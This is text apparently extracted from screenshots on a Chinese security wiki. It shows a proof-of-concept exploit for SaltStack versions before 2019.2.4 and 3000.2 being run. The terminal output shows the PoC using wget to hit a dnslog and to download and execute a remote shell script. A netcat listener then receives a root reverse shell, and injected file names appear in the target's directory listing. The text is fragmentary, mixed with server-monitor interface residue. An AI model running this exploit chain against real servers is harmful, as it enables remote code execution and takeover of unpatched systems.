 Cmder
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: SaltStack Version < 2019.2.4 & < 3000.2
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Dnslog      >>> xxx.dnslog.cn
+  File_addr   >>> http://xxx.xxx.xxx/cmd.sh
+  File_name   >>> cmd.sh
+------------------------------------------
Please input Attack Url
Url >>> https://:8000
Dnslog >>> 56ake1.dnslog.cn
[o] 正在执行 wget http://56ake1.dnslog.cn
[o] 请查看 Dnslog响应
是否反弹 Shell(Y/N) >>> Y
File_addr >>> http://peiqi-boke.oss-cn-.aliyuncs.com/peiqi.sh
File_name >>> peiqi.sh
[o] 正在执行 wget http://peiqi-boke.oss-cn-.aliyuncs.com/peiqi.sh
[o] 成功下载http://peiqi-boke.oss-cn-.aliyuncs.com/peiqi.sh
[o] 命令执行成功
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
FinalShell 3.7.6
同步状态
IP 复制
运行 104 天
负载 0.05, 0.15, 0.14
CPU 6%
内存 17% 313M/1.8G
交换 0% 0/0
内存 CPU 命令
26.1M 3.3 AliYunDun
6.2M 0.3 sshd
2.9M 0.3 top
3.5M 0 systemd
3K 1K eth0
374K
259K
129K
0ms 本机
0
0
0
路径 可用/大小
/dev 908M/908M
/dev/shm 919M/919M
/run 918M/919M
/sys/fs/cgroup 919M/919M
/ 32G/39.2G
/run/user/0 183M/183M
1 81.68.139.186 × 2 阿里云_boke × +
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :53016.
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
root@ca61514e66b3:/# ls
ls
aaa
aaa.pub
aaa|
aaa|touch
aaa|wget http:
bin
boot
cmd.sh
dev
etc
home
lib
lib64
media
mnt
opt
peiqi
peiqi.pub
peiqi.sh
peiqi|
PeiQi 文库